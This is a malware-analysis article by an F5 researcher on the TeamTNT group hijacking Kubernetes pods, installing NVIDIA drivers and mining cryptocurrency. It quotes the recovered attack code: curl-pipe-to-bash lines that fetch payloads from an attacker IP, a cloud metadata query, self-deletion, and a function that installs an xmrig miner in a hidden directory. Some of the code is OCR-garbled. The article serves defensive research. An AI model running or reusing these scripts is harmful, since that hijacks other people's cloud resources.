

# **CRYPTOJACKING ON THE FLY: TEAMTNT USING NVIDIA DRIVERS TO MINE CRYPTOCURRENCY**

*Aditya K Sood* Advanced Threat Research Center of Excellence, Office of the CTO, F5

# **OVERVIEW**

Kubernetes deployments have been targeted by attackers as a means to compromise the cloud environment to control workloads and harness the power of the cloud to conduct unauthorized tasks. Earlier research has highlighted how the TeamTNT threat group conducts attacks against large-scale Kubernetes deployments [\[1\].](#page-9-0) TeamTNT is known for attacking insecure and vulnerable Kubernetes deployments in order to further enumerate the cloud infrastructure [\[2\] to](#page-10-0) infiltrate into organizations' dedicated environments and transform them into attack launchpads. In this article we present a new module introduced by TeamTNT to utilize *NVIDIA*'s GPU capabilities by installing associated drivers on compromised pods running in cluster nodes to conduct advanced mining operations. For clarity, no security vulnerability in *NVIDIA*'s driver is exploited by TeamTNT.

# **UNDERSTANDING THE ATTACK MODEL: KUBERNETES FOR CRYPTOMINING OPERATIONS**

It is important first to understand TeamTNT's attack model before we can dissect its end-to-end working. The details are presented in Figure 1.



TeamTNT: Kubernetes Attack Model to Mine Cryptocurrency

*Figure 1: TeamTNT Kubernetes attack model.* 

Figure 2 shows the complete workflow.



*Figure 2: Workflow.* 

Let's first look at the infection model:

• **Exploit the unsecured kubelet**. It has recently been established that, due to insecure configuration and inherent vulnerabilities, attackers target the kubelet component in Kubernetes installations.

As per the details provided in the Kubernetes documentatio[n \[3\]](#page-10-0) the kubelet is:

'... *an agent that runs on each node* [\[4\] in](#page-10-0) the [Kubernetes] cluster. It makes sure that container[s \[5\] a](#page-10-0)re running in a Pod *[\[6\].](#page-10-0)* 

 *'The kubelet takes a set of PodSpecs that are provided through various mechanisms and ensures that the containers described in those PodSpecs are running and healthy. The kubelet doesn't manage containers that were not created by Kubernetes.'*

TeamTNT attacks exploit the default Kubernetes installation because the configured kubelet runs unsecured. As a result, anyone can authenticate the kubelet by default, because it runs with the anonymous-auth flag set to true.

- **Compromise configured pods in the node**. Once the attacker has compromised the kubelet, it starts to compromise configured pods in the nodes. To do this, the attacker triggers remote command execution by exploiting privilege escalation flaws. For example, to completely control one container (pod) in a node, the attacker first obtains root privileges in that container. Once root privileges are established, the compromised container is used to trigger lateral movement or target other containers (pods) in the node.
- **Download malicious payloads**. Once a pod is compromised, the attacker downloads malicious payloads from a remote location to install advanced payloads or tools. This enables the attacker to have different tools available to use as per the requirements.
- **Update packages on compromised pods**. The compromised pod environment is enhanced by installing new packages such as *NVIDIA* drivers to enhance the GPU capabilities. This helps the attackers to weaponize the compromised pod (container) and utilize the underlying hardware for their operations.
- **Execute cryptomining operations**. Once the pod is updated with the installation of additional drivers, a cryptominer is activated and associated processes are started to conduct cryptomining operations. The enhanced power of the pod is utilized for mining, thereby passing the cost of mining to the owners of the cloud infrastructure.
- **Trigger C&C communication**. The malicious code communicates with the C&C server and extracts sensitive data from the compromised pods.

# **RESEARCH ANALYSIS**

In this section, we present more details about the use of *NVIDIA* drivers by TeamTNT.

# **Remote server hosting packages**

A remote server hosting different Kubernetes infection tools (scripts) and modules was discovered, as shown in Figure 3.

| $\bullet$<br>S Index of /cmd                           | $\times$      | +                 |
|--------------------------------------------------------|---------------|-------------------|
| C<br>A Not Secure   (<br>$\leftarrow$<br>$\rightarrow$ |               | /cmd/             |
| Kubernetes root PayLoad 2.2.sh 2021-08-                |               | 04:41 28K         |
| Kubernetes root PayLoad 2.sh<br>e                      | $2021 - 08$   | 15:03 28K         |
| Kubernetes scan LAN IPs.sh                             | $2021 - 08$ - | 08:07 851         |
| Kubernetes temp PayLoad 1.sh 2021-08-                  |               | 09:26 3.1K        |
| Kubernetes temp PayLoad 2.sh 2021-08-                  |               | 10:55 4.8K        |
| MOUNTSPLOIT V2.sh.txt                                  | $2021 - 09$ - | 07:45 65K         |
| Setup.User.curl.sh                                     | $2021 - 08$   | 11:23 1.7K        |
| Setup ETH Miner.sh                                     | $2021 - 08$   | 13:18 463         |
| Setup ETH MinerService.sh                              | $2021 - 08$   | 13:31 582         |
| <b>Setup RainBow Miner.sh</b>                          | $2021 - 08$ - | 23:43 2.1K        |
| Setup WeaveScope.sh                                    | 2021-09-      | 02:20 15K         |
| Setup tmate.sh                                         | $2021 - 08$   | 11:42 416         |
| clean.sh                                               | $2021 - 08$   | $11:08$ 1.4K      |
| clean/                                                 | $2021 - 09$ - | 12:09             |
| exp/                                                   | 2021-09-      | 12:09             |
| fix/                                                   | $2021 - 09$ - | 12:09             |
| $g$ pu/                                                | $2021 - 09$ - | 12:09             |
| grab/                                                  | $2021 - 09$   | 12:09             |
| grabber.sh                                             | $2021 - 08$   | 13:01<br>0        |
| init.sh                                                | $2021 - 08$   | 18:38 180         |
| init main root.sh                                      | $2021 - 08$   | 16:00 27K         |
| install-NVIDIA-driver.sh                               | $2021 - 08$   | 06:32 4.6K        |
| ■ ld.so.preload.sh                                     | $2021 - 08$   | 10:043.4K         |
| scan.kubernetes.lan.sh                                 | $2021 - 08$ - | 05:25<br>0        |
| scan.kubernetes.range.sh                               | $2021 - 08$   | 05:26<br>$\bf{0}$ |
| setup/                                                 | $2021 - 09$   | 12:09             |
| setup moneroocean miner.sh                             | $2021 - 08$   | 07:29 9.0K        |
| Ħ<br>ssh user.sh                                       | $2021 - 08$   | $10:21$ 17K       |

*Figure 3: Server hosting different Kubernetes infection tools (scripts) and modules.*

You can see the different types of shell scripts listed in the directory. Installation scripts such as install-NVIDIA-drivers.sh and directory gpu were identified in the listed resources.



*Figure 4: Directory structure highlighting the presence of bash scripts.* 

The directory structure shown in Figure 4 highlights the presence of bash scripts, one of which was nvidia.sh.

# **Dissecting NVIDIA installation scripts**

The nvidia.sh script was used to download the *NVIDIA* drivers and install them in order to enhance the power of the underlying hardware. Let's analyse this script.



#### *Figure 5: Nvidia.sh script.*

On decoding the string using the base64 utility, the message 'NVIDIA Installer' is displayed, as shown below.



*Figure 6: Message displayed on decoding the string.*

The script fetches the following *NVIDIA* packages:



Additionally, a different variant of the script is presented.





Let's dissect this script to obtain more information.

#### **Querying metadata server**

The installation script is designed to fetch metadata to install new modules and packages on the compromised system. Every VM stores its metadata on a centralized metadata server and has direct access without any additional authorization. The metadata is required for installing new scripts and packages in an automated manner. In order to do this, installation scripts require additional VM information, which the metadata server provides. Generally, the VM has access to the metadata by default. TeamTNT utilizes the following CURL command to query a metadata server from a compromised VM hosted in *Google Cloud*:

```
function get metadata value() {
  curl --retry 5 \
    -s \ \backslash-f \ \backslash -H "Metadata-Flavor: Google" \
     "http://metadata/computeMetadata/v1/$1"
}
function get attribute value () {
 get metadata value "instance/attributes/$1"
}
```
If you analyse the CURL command above, it sets the -H parameter with Metadata-Flavor: Google, a 'key: value' pair. The HTTP request header indicates to the metadata server that the VM needs the metadata for specific operations, and the request does not originate from an insecure source. This strategy works efficiently because the VM is already compromised and the trust boundary is broken.

#### **Installing Linux kernel headers**

A *Linux* distribution consists of a kernel, kernel header and extra modules. The kernel headers are used to explicitly define the different device interfaces, highlighting how the function in the source files is defined. The kernel headers support the compilers in checking that the usage of a function is legitimate and correct by verifying the function signature (return value and parameters) available in the header file. The script installs the *Linux* headers package that provides the capability to use the kernel headers for a specific kernel version (checking uname -a). The kernel headers provide interfaces to assist kernel modules to communicate and access hardware. The kernel header installation code as utilized in the script is presented below:

```
function install_linux_headers() {
```

```
 # Install linux headers. Note that the kernel version might be changed after
  # installing the gvnic version. For example: 4.19.0-8-cloud-amd64 ->
  # 4.19.0-9-cloud-amd64. So we install the kernel headers for each driver
  # installation.
 echo "install linux headers: linux-headers-$(uname -r)"
  sudo apt install -y linux-headers-"$(uname -r)" || exit 1
}
```
#### **Self deletion and file cleanup**

Once the drivers are installed on the compromised system, the script has a self-deletion feature to remove all traces of it from the system once it executes successfully. The following command is executed:

```
rm -f nvidia.sh 2>/dev/null 1>/dev/null
```
### **OS specific driver installation**

The script can install drivers specific to the operating system by verifying the installed OS in the pod (container). The main routine is presented below:

```
main() {
  install_linux_headers
  # shellcheck source=/opt/deeplearning/driver-version.sh disable=SC1091
 source "${DL_PATH}/driver-version.sh"
 export DRIVER_GCS_PATH
  # Custom GCS driver location via instance metadata.
 DRIVER GCS_PATH=$(get_attribute_value nvidia-driver-gcs-path)
 if [ "${OS_IMAGE_FAMILY}" == "${OS_DEBIAN9}" || "${OS_IMAGE_FAMILY}" == "${OS_DEBIAN10}" ]]; then
     install_driver_debian
 elif [ \lceil "${OS IMAGE FAMILY}" == "${OS UBUNTU1804}" ]]; then
     install_driver_ubuntu
 fi
```
### **NVIDIA drivers deployment on Ubuntu**

The script uses function install\_driver\_ubuntu() to check and install the *NVIDIA* driver for *Ubuntu* OS. The details are shown below:

```
# For Ubuntu OS
function install driver ubuntu() {
 echo "DRIVER UBUNTU DEB: ${DRIVER UBUNTU DEB}"
 echo "DRIVER UBUNTU PKG: ${DRIVER UBUNTU PKG}"
 if [ -z "${DRIVER GCS PATH}" ]]; then
   DRIVER GCS_PATH="gs://dl-platform-public-nvidia/${DRIVER_UBUNTU_DEB}"
 fi
 echo "Downloading driver from GCS location and install: ${DRIVER GCS PATH}"
 set +e
  gsutil -q cp "${DRIVER_GCS_PATH}" "${DRIVER_UBUNTU_DEB}"
 set -e
  # Download driver via http if GCS failed.
 if [ ] - f "${DRIVER UBUNTU DEB}" ]}; then
   driver_url_path="https://developer.download.nvidia.com/compute/cuda/${DRIVER_UBUNTU_CUDA_VERSION}/
local_installers/${DRIVER_UBUNTU_DEB}"
    download_driver_via_http "${driver_url_path}" "${DRIVER_UBUNTU_DEB}"
 fi
 if [[ ! -f "${DRIVER UBUNTU DEB}" ]]; then
   driver_url_path="https://us.download.nvidia.com/tesla/${DRIVER_VERSION}/${DRIVER_UBUNTU_DEB}"
   download driver via http "${driver url path}" "${DRIVER UBUNTU DEB}"
 fi
 if [ ] ] - f "\{DRIVER UBUNTU DEB}" ]]; then
    echo "Failed to find drivers!"
    exit 1
 fi
 wget -nv https://developer.download.nvidia.com/compute/cuda/repos/ubuntu1804/x86 64/cuda-ubuntu1804.pin
  sudo mv cuda-ubuntu1804.pin /etc/apt/preferences.d/cuda-repository-pin-600
  dpkg -i "${DRIVER_UBUNTU_DEB}" || {
```

```
echo "Failed to install ${DRIVER UBUNTU DEB}..exit"
    exit 1
 \lambdaapt-key add /var/cuda-repo-*/*.pub || apt-key add /var/nvidia-driver*/*.pub || \{ echo "Failed to add apt-key...exit"
    exit 1
  }
  sudo apt update
 sudo apt remove -y "${DRIVER UBUNTU PKG}"
 sudo apt -y autoremove && sudo apt install -y "${DRIVER UBUNTU PKG}"
  rm -rf "${DRIVER_UBUNTU_DEB}" cuda-update1804.pin
}
```
### **NVIDIA drivers deployment on Debian**

The script uses function install\_driver\_debian() to check and install the *NVIDIA* driver for *Debian* OS. The details are shown below:

```
# For Debian-like OS
```

```
function install_driver_debian() {
 echo "DRIVER VERSION: ${DRIVER VERSION}"
 local driver installer file name="driver installer.run"
 local nvidia driver file name="NVIDIA-Linux-x86_64-${DRIVER_VERSION}.run"
 if [[ -z "${DRIVER_GCS_PATH}" ]]; then
   DRIVER GCS_PATH="gs://nvidia-drivers-us-public/tesla/${DRIVER_VERSION}"
 fi
 local driver gcs file path=${DRIVER GCS_PATH}/${nvidia driver_file_name}
 echo "Downloading driver from GCS location and install: ${driver gcs file path}"
 set +e
 gsutil -q cp "${driver gcs file path}" "${driver installer file name}"
 set -e
  # Download driver via http if GCS failed.
 if [[ ! -f "${driver_installer_file_name}" ]]; then
   driver_url_path="http://us.download.nvidia.com/tesla/${DRIVER_VERSION}/${nvidia_driver_file_name}"
   download driver via http "${driver_url_path}" "${driver_installer_file_name}"
 fi
 if [[ ! -f "${driver installer file name}" ]]; then
    echo "Failed to find drivers!"
    exit 1
 fi
 chmod +x ${driver installer file name}
 sudo ./${driver installer file name} --dkms -a -s --no-drm --install-libglvnd
 rm -rf ${driver installer file name}
}
```
### **Non GCS API support: direct downloading via HTTP**

Another functionality added to the installation script was to fetch the *NVIDIA* drivers directly from the Internet via an HTTP

communication channel. This option is used by the attackers when GCA APIs cannot be used to fetch the drivers. One can consider this as a fallback option to installing *NVIDIA* drivers directly. The code highlighted below validates this:

```
function download_driver_via_http() {
 local driver url path=$1
 local downloaded file=$2
 echo "Could not use Google Cloud Storage APIs to download drivers. Attempting to download them 
directly from Nvidia."
 echo "Downloading driver from URL: ${driver url path}"
 wget -nv "${driver url path}" -O "${downloaded file}" || {
   echo 'Download driver via Web failed!' &&
   rm -f "${downloaded_fi le}" &&
   echo "${downloaded file} deleted"
  }
}
```
#### **Installing cryptominer software**

The init.sh file fetches the different Kubernetes payloads, which are downloaded using the curl command from the remote host to the compromised pod, as shown below:

```
# curl http://45.9.148.XXX/cmd/init.sh | bash
curl http://45.9.148.XXX/cmd/Kubernetes root PayLoad 1.sh | bash
curl http://45.9.148.XXX/cmd/Kubernetes_root_PayLoad_2.sh | bash
```
The code shown below highlights how TeamTNT installed a cryptominer on the compromised pod running in the active node of the Kubernetes cluster. The module reflects how the xmrig.tgz file is downloaded and the cryptominer is installed on the compromised pod. The function is a part of the Kubernetes temp PayLoad 2.sh file, which defines different payloads to be installed.

```
function DOWNLOAD_FILE(){
```

```
echo "[*] Downloading advanced xmrig to /usr/sbin/.configure/xmrig.tar.gz"
if type wget 2>/dev/null 1>/dev/null; then wget -q $XMR 1 BIN URL -O /usr/sbin/.configure/xmrig.tar.gz
elif type wd1 2>/dev/null 1>/dev/null; then wd1 -q $XMR 1 BIN URL -O /usr/sbin/.configure/xmrig.tar.gz
elif type wdl 2>/dev/null 1>/dev/null; then wdl -q $XMR 1 BIN URL -O /usr/sbin/.configure/xmrig.tar.gz
elif type curl 2>/dev/null 1>/dev/null; then curl -s $XMR 1 BIN URL -o /usr/sbin/.configure/xmrig.tar.gz
elif type cd1 2>/dev/null 1>/dev/null; then cd1 -s $XMR 1 BIN URL -o /usr/sbin/.configure/xmrig.tar.gz
elif type cdl 2>/dev/null 1>/dev/null; then cdl -s $XMR 1 BIN URL -o /usr/sbin/.configure/xmrig.tar.gz
elif type bash 2>/dev/null 1>/dev/null; then C hg DLOAD $XMR 1 BIN URL > /usr/sbin/.configure/xmrig.
tar.gz
fi
tar -xvf /usr/sbin/.configure/xmrig.tar.gz -C /usr/sbin/.configure/ 2>/dev/null
rm -f /usr/sbin/.configure/xmrig.tar.gz 2>/dev/null 1>/dev/null
chmod +x /usr/sbin/.configure/xmrig
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then chmod +x /usr/sbin/.configure/xmrigMiner; fi
/usr/sbin/.configure/xmrig -h 2>/dev/null 1>/dev/null
CHECK_XMRIG=$?
if [[ "$CHECK XMRIG" != "0" ]]; then
if [ -f /usr/sbin/.configure/xmrig ]
then echo "WARNING: /usr/sbin/.configure/xmrig is not functional"
```

```
if [ -f "/usr/sbin/.configure/xmrig" ];then rm -f /usr/sbin/.configure/xmrig; fi
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then rm -f /usr/sbin/.configure/xmrigMiner; fi
else
echo "WARNING: /usr/sbin/.configure/xmrig was removed"
